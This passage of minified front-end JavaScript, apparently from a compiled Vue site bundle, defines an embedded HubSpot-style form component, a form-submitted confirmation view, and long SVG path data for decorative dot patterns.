d=()=>{r("submit")},f=()=>{r("navigate")},g=()=>{i=!0,r("ready")};return(x,h)=>p(s)?(m(),v("div",{key:0,ref_key:"formContainer",ref:o},[I("div",{"data-form-container":"",class:w(["hs-form-html",{dark:e.background==="dark"}]),"data-region":e.formRegion,"data-form-id":e.formId,"data-portal-id":p(n),"onHsFormEvent:onSubmission:success":d,"onHsFormEvent:onReady":g,"onHsFormEvent:onInteraction:navigate:next":f,"onHsFormEvent:onInteraction:navigate:previous":f},null,42,hc)],512)):A("",!0)}}),pc=J0(mc,[["__scopeId","data-v-f06388ad"]]),bc={class:"h-full flex flex-col justify-center"},xc=V({__name:"FormSubmitted",props:{copy:{},headline:{}},setup(e){const u=E0(null);return Yu(()=>{const t=u.value?.$el;t&&(t.focus({preventScroll:!0}),t.scrollIntoView({behavior:"smooth",block:"center"}))}),(t,n)=>{const r=l0,a=_0;return m(),v("div",bc,[z(r,{ref_key:"headlineRef",ref:u,tabindex:"-1",as:"h2",class:"mb-15 max-md:mb-10 text-center max-md:!text-[1.8333rem] outline-none"},{default:P(()=>[U(O(e.headline),1)]),_:1},512),e.copy?(m(),D(a,{key:0,json:e.copy,class:"text-center"},null,8,["json"])):A("",!0)])}}}),gc=["viewBox"],_c={key:0,fill:"currentColor",d:"M-1.049 224.612a3.362 3.362 0 0 1-2.383.986 3.375 3.375 0 0 1-2.382-.989 3.366 3.366 0 1 1 4.762-4.762 3.373 3.373 0 0 1 .003 4.765Zm2.555-11.42a3.368 3.368 0 1 1-2.382-5.749 3.367 3.367 0 0 1 2.382 5.749Zm1.612-11.571a3.418 3.418 0 0 1-2.412.999 3.418 3.418 0 0 1-2.412-.999 3.41 3.41 0 0 1 3.718-5.563 3.415 3.415 0 0 1 2.106 3.151 3.414 3.414 0 0 1-1 2.412Zm.612-11.698a3.408 3.408 0 0 1-4.906.083 3.408 3.408 0 0 1-.707-3.798 3.42 3.42 0 0 1 .788-1.108 3.415 3.415 0 0 1 4.753.071 3.412 3.412 0 0 1 .072 4.752Zm-.395-11.726c-.31.321-.682.577-1.093.752a3.355 3.355 0 0 1-2.601.021 3.36 3.36 0 0 1-1.84-1.84 3.366 3.366 0 0 1 3.142-4.645 3.37 3.37 0 0 1 2.392 5.712Zm-1.319-11.589a3.414 3.414 0 0 1-4.827.001 3.414 3.414 0 0 1 4.826-4.827 3.414 3.414 0 0 1 .001 4.826Zm-2.345-11.515a3.359 3.359 0 0 1-2.38.986 3.371 3.371 0 0 1-3.111-2.078 3.372 3.372 0 0 1 .73-3.67 3.369 3.369 0 0 1 5.748 2.381c0 .893-.355 1.75-.987 2.381Zm1.788 90.175a3.06 3.06 0 0 1-2.16.895 3.06 3.06 0 0 1-3.056-3.056 3.056 3.056 0 1 1 5.216 2.161Zm4.161-10.877a3.208 3.208 0 0 1-3.499.696 3.208 3.208 0 0 1-1.738-4.195 3.206 3.206 0 0 1 2.967-1.982 3.217 3.217 0 0 1 2.27.94 3.206 3.206 0 0 1 .94 2.271 3.216 3.216 0 0 1-.94 2.27Zm3.255-11.184a3.318 3.318 0 0 1-3.62.721 3.332 3.332 0 0 1-1.8-1.798 3.326 3.326 0 0 1 1.798-4.342 3.323 3.323 0 0 1 3.622 5.419Zm2.287-11.484a3.32 3.32 0 0 1-4.672-.029 3.322 3.322 0 0 1-.028-4.672 3.333 3.333 0 0 1 2.351-.972 3.314 3.314 0 0 1 2.35.975 3.322 3.322 0 0 1 0 4.698Zm1.407-11.587a3.36 3.36 0 0 1-2.382.987 3.36 3.36 0 0 1-3.112-2.08 3.371 3.371 0 0 1 .73-3.672 3.372 3.372 0 0 1 4.765.001 3.369 3.369 0 0 1 0 4.764Zm.455-11.702a3.364 3.364 0 0 1-4.761 0 3.368 3.368 0 0 1 0-4.762 3.37 3.37 0 0 1 4.781-.019 3.374 3.374 0 0 1 .986 2.395 3.37 3.37 0 0 1-1.006 2.386Zm-.454-11.696a3.361 3.361 0 0 1-2.383.986 3.375 3.375 0 0 1-3.112-2.081 3.36 3.36 0 0 1 .73-3.669 3.367 3.367 0 0 1 5.748 2.381c.001.893-.352 1.75-.983 2.383Zm-1.384-11.625a3.379 3.379 0 0 1-2.382.987 3.375 3.375 0 0 1-3.369-3.369 3.369 3.369 0 1 1 5.751 2.382Zm-2.379-11.577a3.232 3.232 0 0 1-4.574.001 3.234 3.234 0 1 1 4.574-.001Zm-3.16-11.249a3.261 3.261 0 0 1-4.665.058 3.263 3.263 0 0 1-.68-3.608 3.261 3.261 0 0 1 3.028-1.953 3.262 3.262 0 0 1 3.214 3.218c.01.849-.311 1.67-.897 2.285ZM1.45 131.162a3.049 3.049 0 0 1-2.163.896 3.064 3.064 0 0 1-2.825-4.229 3.058 3.058 0 0 1 2.823-1.887 3.049 3.049 0 0 1 2.161.895 3.059 3.059 0 0 1 .004 4.325Zm.436 133.902a2.746 2.746 0 0 1-4.652-1.953A2.748 2.748 0 0 1-2 261.179a2.751 2.751 0 0 1 4.64 1.957 2.746 2.746 0 0 1-.754 1.928Zm5.298-10.438a2.728 2.728 0 0 1-2.97.591 2.727 2.727 0 0 1-.884-4.446 2.726 2.726 0 0 1 3.854 3.855Zm4.754-10.575a3.023 3.023 0 0 1-2.146.889 3.027 3.027 0 0 1-2.146-.891 3.02 3.02 0 0 1-.888-2.144 3.032 3.032 0 0 1 1.874-2.802 3.022 3.022 0 0 1 2.321-.002 3.036 3.036 0 0 1 .985 4.95Zm3.7-11.112a3.002 3.002 0 0 1-2.13.883 3.002 3.002 0 0 1-2.13-.883 3.007 3.007 0 0 1-.653-3.282 3.012 3.012 0 1 1 4.912 3.282Zm3.036-11.208a3.211 3.211 0 0 1-3.501.695 3.21 3.21 0 0 1-1.042-.698 3.2 3.2 0 0 1-.941-2.27 3.212 3.212 0 1 1 5.484 2.273Zm2.12-11.445a3.323 3.323 0 1 1-4.699-4.695 3.323 3.323 0 0 1 4.698 4.695Zm1.186-11.643a3.317 3.317 0 0 1-3.62.721 3.332 3.332 0 0 1-1.8-1.798 3.32 3.32 0 0 1 1.798-4.342 3.323 3.323 0 0 1 3.622 5.419Zm.304-11.72a3.3 3.3 0 0 1-4.668.001 3.3 3.3 0 0 1 4.668-4.667 3.3 3.3 0 0 1 0 4.666Zm-.49-11.64a3.372 3.372 0 0 1-5.493-1.094 3.367 3.367 0 1 1 5.493 1.094Zm-1.512-11.731a3.203 3.203 0 0 1-4.543-.001 3.211 3.211 0 0 1-.695-3.499 3.214 3.214 0 0 1 5.236-1.042 3.213 3.213 0 0 1 .002 4.542Zm-2.445-11.68a2.95 2.95 0 0 1-3.236.68 2.942 2.942 0 0 1-1.612-1.611 2.953 2.953 0 0 1 .68-3.237 2.948 2.948 0 0 1 4.168 4.168Zm-3.064-11.254a2.99 2.99 0 1 1-4.23-4.23 2.99 2.99 0 0 1 4.23 4.23Zm-4.15-11.253a2.682 2.682 0 1 1-3.797-3.788 2.682 2.682 0 0 1 3.796 3.788ZM6.076 118.85a2.938 2.938 0 0 1-2.09.887 2.952 2.952 0 0 1-2.1-.863 2.943 2.943 0 0 1 .024-4.19 2.948 2.948 0 0 1 4.143.024 2.946 2.946 0 0 1 .023 4.142Zm-5.77-10.602a2.565 2.565 0 0 1-1.819.752 2.567 2.567 0 0 1-2.57-2.572 2.572 2.572 0 1 1 4.388 1.82ZM.35 283.65a1.973 1.973 0 0 1-2.178.467 1.977 1.977 0 1 1 2.178-.467Zm6.812-9.382a2.584 2.584 0 0 1-2.824.561 2.6 2.6 0 0 1-1.599-2.395 2.588 2.588 0 0 1 .76-1.832 2.595 2.595 0 0 1 3.665.002 2.59 2.59 0 0 1-.002 3.664Zm5.658-10.258a2.58 2.58 0 0 1-1.817.754 2.574 2.574 0 0 1-2.376-3.554c.13-.312.319-.595.557-.834a2.566 2.566 0 0 1 1.816-.745 2.567 2.567 0 0 1 2.565 2.564 2.567 2.567 0 0 1-.745 1.815Zm5.028-10.524a2.678 2.678 0 0 1-3.79-.002 2.678 2.678 0 0 1 .848-4.408 2.68 2.68 0 0 1 2.942.619 2.684 2.684 0 0 1 .582 2.922 2.68 2.68 0 0 1-.582.869Zm4.16-10.969a2.646 2.646 0 0 1-1.865.772 2.63 2.63 0 0 1-1.865-.774 2.638 2.638 0 1 1 3.73.002Zm3.671-10.941a2.989 2.989 0 0 1-4.2-.029 2.99 2.99 0 0 1-.03-4.2 2.996 2.996 0 0 1 2.114-.877 2.996 2.996 0 0 1 2.114.876 2.994 2.994 0 0 1 .002 4.23Zm2.601-11.438a2.947 2.947 0 0 1-4.168-4.168 2.957 2.957 0 0 1 2.084-.863 2.95 2.95 0 0 1 2.948 2.947 2.946 2.946 0 0 1-.864 2.084Zm2.02-11.375a3.205 3.205 0 0 1-4.544-.001 3.21 3.21 0 0 1-.695-3.499 3.215 3.215 0 0 1 5.237-1.042 3.214 3.214 0 0 1 .002 4.542Zm.975-11.704a3.142 3.142 0 0 1-3.44.698 3.136 3.136 0 0 1-1.708-1.711 3.147 3.147 0 1 1 5.148 1.013Zm.201-11.705a3.144 3.144 0 1 1-4.446-4.446 3.144 3.144 0 0 1 4.446 4.446Zm-.58-11.659a3.175 3.175 0 0 1-2.257.935 3.199 3.199 0 0 1-2.257-.935 3.182 3.182 0 0 1-.69-3.476 3.196 3.196 0 0 1 4.167-1.727 3.193 3.193 0 0 1 1.036 5.203Zm-1.6-11.794a2.936 2.936 0 0 1-2.089.884 2.947 2.947 0 1 1 2.09-.884Zm-2.232-11.492a2.937 2.937 0 0 1-2.09.882 2.947 2.947 0 1 1 2.09-.882Zm-3.23-11.511a2.666 2.666 0 0 1-1.882.779 2.66 2.66 0 1 1 1.881-.779Zm-3.88-11.136a2.57 2.57 0 1 1-3.634-3.634 2.565 2.565 0 0 1 1.826-.784 2.57 2.57 0 0 1 1.808 4.418Zm-4.576-10.766a2.57 2.57 0 1 1-3.633-3.636 2.57 2.57 0 0 1 3.633 3.636Zm-5.322-10.437a2.57 2.57 0 1 1-2.8-4.195 2.565 2.565 0 0 1 2.807.553 2.579 2.579 0 0 1 .753 1.823 2.569 2.569 0 0 1-.76 1.819Zm-6.15-10.154A2.394 2.394 0 1 1 .451 93.09a2.394 2.394 0 0 1 3.453 3.316Zm1.18 196.047a1.636 1.636 0 0 1-1.786.355 1.635 1.635 0 0 1-1.01-1.514 1.64 1.64 0 1 1 2.796 1.159Zm7.098-9.179a2.285 2.285 0 0 1-2.487.495 2.286 2.286 0 0 1-1.233-2.983 2.276 2.276 0 0 1 2.109-1.407 2.285 2.285 0 0 1 1.613 3.895h-.002Zm5.958-10.092a2.224 2.224 0 0 1-1.581.655 2.244 2.244 0 0 1-1.582-.656 2.23 2.23 0 0 1 .002-3.161 2.234 2.234 0 0 1 3.816 1.58c0 .594-.235 1.163-.655 1.582Zm5.248-10.496a2.14 2.14 0 0 1-1.518.63 2.147 2.147 0 1 1 1.518-.63Zm4.633-10.739a2.163 2.163 0 0 1-2.378.488 2.17 2.17 0 0 1-1.172-2.856 2.173 2.173 0 0 1 4.172.838 2.17 2.17 0 0 1-.622 1.53Zm3.862-11.077c-.196.201-.43.36-.69.469a2.106 2.106 0 0 1-1.635.008 2.117 2.117 0 0 1-1.318-1.974 2.13 2.13 0 0 1 .635-1.508 2.127 2.127 0 0 1 3.008 3.005Zm3.466-10.955a2.559 2.559 0 0 1-1.816.753 2.579 2.579 0 0 1-2.57-2.57 2.562 2.562 0 0 1 .753-1.817 2.571 2.571 0 0 1 4.386 1.817 2.57 2.57 0 0 1-.753 1.817Zm2.673-11.19a2.947 2.947 0 0 1-4.168-4.168 2.95 2.95 0 0 1 4.168 0 2.949 2.949 0 0 1 0 4.168Zm1.586-11.64a2.879 2.879 0 0 1-4.886-2.045 2.88 2.88 0 0 1 .814-2.028 2.878 2.878 0 0 1 4.043.03 2.88 2.88 0 0 1 .03 4.043Zm.752-11.801a2.705 2.705 0 0 1-3.823 0 2.704 2.704 0 1 1 3.823 0Zm.093-11.705a2.701 2.701 0 0 1-3.82-.002 2.701 2.701 0 1 1 3.82-3.821 2.702 2.702 0 0 1 0 3.823Zm-.57-11.579a2.857 2.857 0 1 1-4.043-4.037 2.857 2.857 0 0 1 4.042 4.037Zm-1.696-11.869a2.5 2.5 0 0 1-3.54-.001 2.51 2.51 0 0 1-.542-2.729 2.501 2.501 0 0 1 4.084-.81 2.5 2.5 0 0 1-.002 3.54Zm-2.173-11.45a2.565 2.565 0 0 1-2.8.557 2.57 2.57 0 1 1 2.8-.557Zm-3.26-11.622a2.14 2.14 0 0 1-1.518.63 2.147 2.147 0 1 1-.002-4.297 2.149 2.149 0 0 1 1.52 3.667Zm-3.416-10.804a2.567 2.567 0 0 1-4.226-.812 2.572 2.572 0 0 1 2.4-3.544 2.57 2.57 0 0 1 1.826 4.356Zm-4.788-11.184a2.086 2.086 0 0 1-3.397-.676 2.08 2.08 0 0 1 1.127-2.721 2.075 2.075 0 0 1 2.268.451 2.085 2.085 0 0 1 .002 2.946Zm-4.949-10.323a2.354 2.354 0 0 1-2.579.541 2.34 2.34 0 0 1-1.284-1.285 2.35 2.35 0 1 1 4.524-.908 2.349 2.349 0 0 1-.66 1.652Zm-6.168-10.499a1.86 1.86 0 0 1-3.176-1.317 1.86 1.86 0 1 1 3.176 1.317ZM7.1 84.653a2.082 2.082 0 1 1-2.943-2.945A2.082 2.082 0 0 1 7.1 84.653Zm-7.113-9.295a2.083 2.083 0 1 1-2.993-2.896 2.083 2.083 0 0 1 2.993 2.896Zm2.46 235.022a1.544 1.544 0 0 1-2.372-.232 1.542 1.542 0 1 1 2.372.232Zm7.245-9.24a1.238 1.238 0 0 1-1.75-1.747 1.237 1.237 0 0 1 1.75 1.747Zm7.27-9.069a1.793 1.793 0 0 1-3.019-1.281 1.796 1.796 0 0 1 .482-1.256 1.797 1.797 0 0 1 2.526.011 1.796 1.796 0 0 1 .011 2.526Zm6.21-9.95a1.702 1.702 0 0 1-1.86.369 1.703 1.703 0 0 1-.554-.371 1.698 1.698 0 0 1-.516-1.21 1.703 1.703 0 0 1 2.374-1.58c.208.088.396.217.553.379a1.71 1.71 0 0 1 .003 2.413Zm5.595-10.305a1.642 1.642 0 0 1-1.168.512 1.647 1.647 0 0 1-1.181-.48 1.64 1.64 0 0 1 1.183-2.797 1.638 1.638 0 0 1 1.166 2.765Zm5.296-10.282a2.086 2.086 0 0 1-3.397-.677 2.074 2.074 0 0 1 .453-2.267 2.092 2.092 0 0 1 1.472-.609 2.074 2.074 0 0 1 1.924 1.285 2.078 2.078 0 0 1-.452 2.268Zm3.952-11.237a1.573 1.573 0 1 1-2.224-2.224 1.576 1.576 0 0 1 2.2.025 1.573 1.573 0 0 1 .024 2.199Zm3.975-10.777a2.079 2.079 0 0 1-2.944.001 2.089 2.089 0 0 1-.452-2.269 2.084 2.084 0 0 1 3.396-.676 2.081 2.081 0 0 1 0 2.944Zm2.86-11.393a2.013 2.013 0 0 1-3.286-.654 2.01 2.01 0 0 1 .436-2.196 2.02 2.02 0 0 1 2.85 0 2.02 2.02 0 0 1 .437 2.196c-.101.245-.25.467-.437.654Zm2.475-11.215a2.421 2.421 0 0 1-3.416 0 2.425 2.425 0 0 1-.706-1.708 2.416 2.416 0 1 1 4.122 1.708Zm1.6-11.482a2.582 2.582 0 0 1-1.832.759 2.596 2.596 0 0 1-2.394-1.599 2.595 2.595 0 0 1 1.402-3.387 2.596 2.596 0 0 1 2.824.562 2.6 2.6 0 0 1 .76 1.833 2.597 2.597 0 0 1-.76 1.832Zm.601-11.814a2.417 2.417 0 1 1-3.416-3.417 2.416 2.416 0 0 1 3.416 3.417Zm.155-11.548a2.626 2.626 0 0 1-1.864.771 2.626 2.626 0 0 1-1.864-.774 2.632 2.632 0 0 1-.569-2.873 2.64 2.64 0 0 1 2.437-1.625 2.632 2.632 0 0 1 2.634 2.638c0 .699-.279 1.369-.774 1.863Zm-1.45-12.4a1.617 1.617 0 1 1-2.288-2.285 1.617 1.617 0 0 1 2.287 2.285Zm-.974-11.116a2.328 2.328 0 0 1-3.29-3.291 2.327 2.327 0 0 1 3.29 3.291Zm-2.413-11.725a2.02 2.02 0 0 1-2.199.437 2.02 2.02 0 0 1-1.244-1.864 2.016 2.016 0 0 1 .593-1.424 2.013 2.013 0 0 1 3.44 1.424 2.02 2.02 0 0 1-.59 1.427Zm-2.863-11.292a2.077 2.077 0 0 1-2.944-.001 2.08 2.08 0 0 1 2.63-3.202 2.084 2.084 0 0 1 .885 2.137c-.08.404-.28.775-.57 1.066Zm-3.62-11.134a2.077 2.077 0 0 1-2.943.001 2.082 2.082 0 1 1 2.942-.001Zm-4.608-11.175a1.659 1.659 0 0 1-2.71-.538 1.663 1.663 0 0 1 1.535-2.298 1.66 1.66 0 0 1 1.175 2.836Zm-4.92-10.539a1.75 1.75 0 1 1-2.408-2.538 1.75 1.75 0 0 1 2.407 2.538Zm-6.077-10.693a1.132 1.132 0 1 1-1.6-1.6 1.132 1.132 0 0 1 1.6 1.6Zm-6.005-9.625a1.505 1.505 0 0 1-2.457-.49 1.506 1.506 0 1 1 2.457.49Zm-6.88-9.473a1.507 1.507 0 1 1-2.134-2.128 1.507 1.507 0 0 1 2.133 2.128ZM2.4 63.882A1.507 1.507 0 1 1 .343 61.68a1.507 1.507 0 0 1 2.058 2.202Zm4.24 254.826a.91.91 0 0 1-.644.277.919.919 0 0 1-.65-.265.9.9 0 0 1-.265-.649.902.902 0 0 1 .276-.645.908.908 0 0 1 1.538.644.906.906 0 0 1-.255.638Zm7.617-8.892a.884.884 0 0 1-1.445-.289.887.887 0 1 1 1.445.289Zm6.792-9.609a.467.467 0 1 1-.663-.658.467.467 0 0 1 .663.658Zm6.976-9.267a1.106 1.106 0 0 1-1.817-1.205c.06-.136.145-.258.252-.36a1.109 1.109 0 0 1 1.56.006 1.107 1.107 0 0 1 .005 1.559Zm5.887-10.144a1.032 1.032 0 0 1-.737.306 1.031 1.031 0 0 1-.737-.306 1.04 1.04 0 0 1 0-1.474 1.044 1.044 0 0 1 1.78.737c0 .277-.11.542-.306.737Zm5.257-10.489a.955.955 0 0 1-1.628-.674.957.957 0 0 1 .955-.952.955.955 0 0 1 .952.953c0 .252-.1.495-.279.673Zm5.07-10.338a1.51 1.51 0 0 1-1.642.327 1.51 1.51 0 0 1-.815-1.968 1.507 1.507 0 0 1 2.456-.489 1.508 1.508 0 0 1 0 2.13Zm3.932-11.086a1.37 1.37 0 0 1-1.945-.002 1.36 1.36 0 0 1-.402-.97 1.363 1.363 0 0 1 .404-.97 1.377 1.377 0 0 1 .97-.403 1.37 1.37 0 0 1 1.373 1.372c0 .365-.143.715-.4.973Zm3.414-11.169a1.45 1.45 0 0 1-1.027.451 1.437 1.437 0 0 1-1.462-1.462 1.445 1.445 0 0 1 .451-1.028 1.443 1.443 0 0 1 2.433 1.028 1.44 1.44 0 0 1-.395 1.011Zm3.02-11.062a1.893 1.893 0 0 1-1.348.558 1.902 1.902 0 0 1-1.761-1.177 1.904 1.904 0 0 1 1.761-2.635 1.904 1.904 0 0 1 1.906 1.907c0 .505-.201.99-.559 1.347Zm1.451-12.079a1.135 1.135 0 0 1-.8.332 1.13 1.13 0 0 1-.8-.333 1.13 1.13 0 0 1 0-1.599 1.134 1.134 0 0 1 1.574.026 1.133 1.133 0 0 1 .026 1.574Zm1.468-11.478a1.352 1.352 0 0 1-1.91.001 1.35 1.35 0 0 1 1.911-1.911 1.358 1.358 0 0 1 .396.955 1.35 1.35 0 0 1-.397.955Zm.84-11.472a1.664 1.664 0 0 1-2.31-.04 1.663 1.663 0 0 1-.04-2.309 1.663 1.663 0 0 1 2.35 2.349Zm-.343-11.957a1.304 1.304 0 0 1-1.85-.001 1.297 1.297 0 0 1-.382-.924 1.307 1.307 0 0 1 .384-.923 1.31 1.31 0 0 1 1.815.034 1.308 1.308 0 0 1 .033 1.814Zm-.572-11.462a1.62 1.62 0 0 1-2.315.026 1.62 1.62 0 0 1 .027-2.316 1.617 1.617 0 0 1 2.727 1.157c.006.42-.15.827-.439 1.133Zm-1.309-11.441a1.858 1.858 0 0 1-2.6-.031 1.86 1.86 0 0 1-.033-2.601 1.866 1.866 0 0 1 2.58.052 1.865 1.865 0 0 1 .053 2.58Zm-2.227-11.548a1.787 1.787 0 0 1-1.269.525 1.798 1.798 0 0 1-1.657-1.109 1.793 1.793 0 0 1 1.66-2.48 1.792 1.792 0 0 1 1.793 1.796c0 .476-.19.932-.527 1.268Zm-3.082-11.573a1.472 1.472 0 0 1-1.05.435 1.478 1.478 0 0 1-1.05-.436 1.48 1.48 0 0 1-.32-1.617 1.484 1.484 0 1 1 2.42 1.618Zm-3.502-11.125a1.527 1.527 0 0 1-2.628-1.075 1.526 1.526 0 0 1 .466-1.087 1.533 1.533 0 0 1 1.076-.429 1.533 1.533 0 0 1 1.515 1.516c.004.401-.15.787-.429 1.075Zm-4.637-11.37a.908.908 0 0 1-1.51-.28.915.915 0 0 1 .226-1.008.912.912 0 0 1 1.528.653.909.909 0 0 1-.244.635Zm-4.78-10.602a.989.989 0 0 1-.705.292.988.988 0 0 1-.921-.615.998.998 0 1 1 1.626.323Zm-5.378-10.257a1.13 1.13 0 0 1-1.93-.8 1.131 1.131 0 1 1 1.93.8Zm-6.315-10.24a.798.798 0 0 1-1.304-.87.797.797 0 1 1 1.304.87Zm-6.669-9.618a.796.796 0 1 1-1.125-1.126.796.796 0 0 1 1.125 1.126Zm-7.234-9.215a.795.795 0 0 1-1.3-.258.796.796 0 0 1 .737-1.102c.211 0 .414.083.563.232a.8.8 0 0 1 0 1.128Zm-7.764-8.753a.797.797 0 1 1-1.124-1.13.797.797 0 0 1 1.124 1.13Zm28.11 247.122a.34.34 0 0 1-.252.11.36.36 0 0 1-.255-.102.36.36 0 0 1-.104-.254.359.359 0 0 1 .108-.253.356.356 0 0 1 .6.25.353.353 0 0 1-.098.249Zm6.13-10.004a.256.256 0 0 1-.087.058.256.256 0 0 1-.102.021.26.26 0 0 1-.189-.078.262.262 0 0 1-.078-.188.265.265 0 0 1 .265-.267.264.264 0 0 1 .267.265c0 .07-.027.139-.077.189Zm5.55-10.33a.176.176 0 0 1-.25-.003.174.174 0 0 1-.002-.249.178.178 0 0 1 .252.252Zm5.515-10.084a.885.885 0 1 1-1.253-1.25.885.885 0 0 1 1.253 1.25Zm4.336-10.913a.799.799 0 1 1-1.174-1.083.799.799 0 0 1 1.174 1.083Zm4.034-10.816a1.163 1.163 0 0 1-1.652-.001 1.16 1.16 0 0 1-.341-.826 1.17 1.17 0 0 1 .342-.826 1.168 1.168 0 0 1 1.651 1.653Zm2.656-11.757a.488.488 0 0 1-.69-.69.483.483 0 0 1 .53-.104.497.497 0 0 1 .302.45.484.484 0 0 1-.142.344Zm2.466-11.459a.47.47 0 0 1-.516.117.482.482 0 0 1-.258-.258.468.468 0 0 1 .44-.641.47.47 0 0 1 .458.457.464.464 0 0 1-.124.325Zm2.154-11.25a.91.91 0 0 1-.995.206.914.914 0 0 1-.495-.496.908.908 0 1 1 1.49.29Zm1.232-11.582a1.005 1.005 0 0 1-.704.293 1 1 0 0 1-.922-1.378c.05-.121.123-.231.215-.324a.998.998 0 0 1 1.411 1.409Zm.044-12.151a.354.354 0 0 1-.502-.003.34.34 0 0 1-.103-.249.353.353 0 0 1 .708 0 .356.356 0 0 1-.103.252Zm.178-11.363a.846.846 0 0 1-1.19 0 .842.842 0 1 1 1.19 0Zm-.728-11.574a.993.993 0 0 1-1.414.006 1.002 1.002 0 0 1-.292-.709 1.003 1.003 0 0 1 .298-.706.998.998 0 0 1 1.676.712.998.998 0 0 1-.268.697Zm-1.68-11.776a.749.749 0 0 1-1.227-.243.753.753 0 1 1 1.227.243Zm-2.252-11.601a.612.612 0 0 1-.44.181.625.625 0 0 1-.572-.385.623.623 0 0 1 .576-.857.618.618 0 0 1 .62.623.62.62 0 0 1-.184.438Zm-2.769-11.319a.686.686 0 1 1-.972-.969.686.686 0 0 1 .972.969Zm-3.894-11.62a.063.063 0 0 1-.046.019.065.065 0 0 1-.066-.065c0-.018.007-.034.02-.047a.062.062 0 0 1 .02-.014.055.055 0 0 1 .026-.005c.009 0 .017.001.025.005a.061.061 0 0 1 .021.014.065.065 0 0 1 0 .093Zm-3.503-10.379a.91.91 0 0 1-1.285-1.285.921.921 0 0 1 .643-.266.92.92 0 0 1 .642.266.92.92 0 0 1 .267.643.905.905 0 0 1-.267.642Zm-5.224-11.233a.178.178 0 0 1-.25 0 .175.175 0 0 1 0-.25.177.177 0 0 1 .241.008.178.178 0 0 1 .01.242ZM41.67 88.015a.29.29 0 0 1-.315.06.287.287 0 0 1-.093-.063.285.285 0 0 1-.062-.312.282.282 0 0 1 .063-.093.285.285 0 0 1 .405 0 .29.29 0 0 1 .002.408Z"},yc={key:1,fill:"currentColor",d:"M149.388-1.049a3.368 3.368 0 0 1 .003-4.765 3.367 3.367 0 0 1 4.762 4.762 3.372 3.372 0 0 1-4.765.003Zm11.42 2.555a3.37 3.37 0 0 1 .002-4.764 3.364 3.364 0 0 1 4.76.002 3.366 3.366 0 0 1 .002 4.76 3.37 3.37 0 0 1-4.764.002Zm11.571 1.612a3.411 3.411 0 1 1 4.824-4.824 3.411 3.411 0 1 1-4.824 4.824Zm11.698.612a3.413 3.413 0 1 1 4.823-4.825 3.413 3.413 0 0 1-4.823 4.826Zm11.726-.395a3.368 3.368 0 1 1 4.762-4.763 3.368 3.368 0 0 1-4.762 4.763Zm11.589-1.319a3.415 3.415 0 0 1-.001-4.827 3.414 3.414 0 0 1 4.827 4.826 3.412 3.412 0 0 1-4.826 0Zm11.515-2.345a3.367 3.367 0 1 1 4.762-4.762 3.367 3.367 0 0 1-4.762 4.762Zm-90.175 1.788a3.056 3.056 0 1 1 4.322-4.322 3.056 3.056 0 0 1-4.322 4.322Zm10.877 4.161a3.21 3.21 0 1 1 4.541-4.541 3.21 3.21 0 1 1-4.541 4.541Zm11.184 3.255a3.322 3.322 0 1 1 4.699-4.7 3.323 3.323 0 1 1-4.699 4.7Zm11.484 2.287a3.324 3.324 0 0 1 4.701-4.7 3.322 3.322 0 0 1-.003 4.7 3.322 3.322 0 0 1-4.698 0Zm11.587 1.407a3.369 3.369 0 0 1 4.765-4.764 3.369 3.369 0 0 1-4.765 4.764Zm11.702.455a3.366 3.366 0 1 1 4.762-4.761 3.367 3.367 0 1 1-4.762 4.761Zm11.696-.454a3.368 3.368 0 0 1 .003-4.765 3.364 3.364 0 0 1 4.761 0 3.366 3.366 0 0 1 0 4.76 3.372 3.372 0 0 1-4.764.005Zm11.625-1.384a3.367 3.367 0 0 1 .002-4.764 3.364 3.364 0 0 1 4.761 0 3.366 3.366 0 0 1 .001 4.762 3.37 3.37 0 0 1-4.764.002Zm11.577-2.379a3.234 3.234 0 1 1 4.573-4.575 3.234 3.234 0 0 1-4.573 4.575Zm11.249-3.16a3.258 3.258 0 1 1 4.608-4.604 3.258 3.258 0 0 1-4.608 4.604Zm11.125-4.197a3.057 3.057 0 0 1 .003-4.326 3.056 3.056 0 1 1 4.322 4.322 3.059 3.059 0 0 1-4.325.003Zm-133.902.436A2.748 2.748 0 0 1 112.821-2a2.748 2.748 0 0 1-3.885 3.885Zm10.438 5.298a2.725 2.725 0 1 1 3.855-3.854 2.725 2.725 0 0 1-3.855 3.854Zm10.575 4.754a3.033 3.033 0 0 1 .002-4.292 3.028 3.028 0 0 1 4.288.002 3.032 3.032 0 0 1 .003 4.289 3.038 3.038 0 0 1-4.293.002Zm11.112 3.699a3.012 3.012 0 1 1 4.26-4.26 3.012 3.012 0 0 1-4.26 4.26Zm11.208 3.037a3.21 3.21 0 0 1 .003-4.543 3.207 3.207 0 0 1 4.54 0 3.212 3.212 0 1 1-4.543 4.543Zm11.445 2.119a3.32 3.32 0 0 1-.001-4.699 3.323 3.323 0 1 1 .001 4.699Zm11.643 1.187a3.322 3.322 0 1 1 4.699-4.7 3.323 3.323 0 1 1-4.699 4.7Zm11.72.304a3.301 3.301 0 0 1-.001-4.668 3.301 3.301 0 0 1 4.667 4.668 3.3 3.3 0 0 1-4.666 0Zm11.64-.49a3.371 3.371 0 0 1 .002-4.764 3.366 3.366 0 0 1 4.761.001 3.366 3.366 0 0 1 .001 4.762 3.37 3.37 0 0 1-4.764.001Zm11.731-1.512a3.21 3.21 0 0 1 .001-4.543 3.208 3.208 0 0 1 4.54.001 3.21 3.21 0 0 1 .001 4.54 3.212 3.212 0 0 1-4.542.002Zm11.68-2.445a2.948 2.948 0 1 1 4.168-4.169 2.948 2.948 0 0 1-4.168 4.17Zm11.254-3.064a2.991 2.991 0 0 1 4.23-4.23 2.991 2.991 0 0 1-4.23 4.23Zm11.253-4.151a2.68 2.68 0 1 1 3.787-3.795 2.68 2.68 0 0 1-3.787 3.795Zm10.515-4.545a2.946 2.946 0 1 1 4.166-4.166 2.946 2.946 0 0 1-4.166 4.166ZM265.752.306a2.57 2.57 0 1 1 3.638-3.634 2.57 2.57 0 0 1-3.638 3.634ZM90.35.35a1.978 1.978 0 1 1 2.797-2.796A1.978 1.978 0 0 1 90.35.35Zm9.382 6.812a2.591 2.591 0 1 1 3.666-3.663 2.591 2.591 0 0 1-3.666 3.663Zm10.258 5.658a2.57 2.57 0 1 1 3.634-3.636 2.57 2.57 0 0 1-3.634 3.635Zm10.524 5.028a2.68 2.68 0 0 1 .002-3.79 2.68 2.68 0 1 1 3.789 3.79 2.68 2.68 0 0 1-3.791 0Zm10.969 4.16a2.636 2.636 0 1 1 3.732-3.728 2.636 2.636 0 0 1-3.732 3.728Zm10.941 3.671a2.991 2.991 0 0 1 4.229-4.23 2.988 2.988 0 0 1 .001 4.228 2.993 2.993 0 0 1-4.23.002Zm11.438 